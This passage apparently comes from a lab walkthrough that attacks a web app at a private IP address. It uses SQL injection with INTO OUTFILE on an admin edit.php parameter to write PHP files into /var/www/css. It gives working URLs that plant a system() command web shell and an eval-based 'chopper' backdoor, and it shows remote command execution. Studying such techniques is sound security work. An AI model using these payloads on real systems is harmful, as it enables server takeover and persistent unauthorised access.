
On the edit page, I found that there is an error message in the /var/www/classes directory,

After trying it out, the /var/www/css directory is writable.
So construct the statement:
http://192.168.138.135/admin/edit.php?id=2%20union%20select%201,2,3,4%20into%20outfile%20%22/var/www/css/s.php%22
then open
http://192.168.138.135/css/s.php

It means that the s.php file is successfully written to the /var/www/css directory, and the following will
<?php system($_GET['c']); ?>
Write in z.php and construct the url as:
http://192.168.138.135/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%20system($_GET[%27c%27]);%20?%3E%22,4%20into%20outfile%20%22/var/www/css/z.php%22
Access z.php and use uname -a to get system information. Commands can be executed remotely.

Write a sentence Trojan horse below to construct the url:
http://192.168.138.135/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%20@eval($_POST[%27chopper%27]);?%3E%22,4%20into%20outfile%20%22/var/www/css/dao.php%22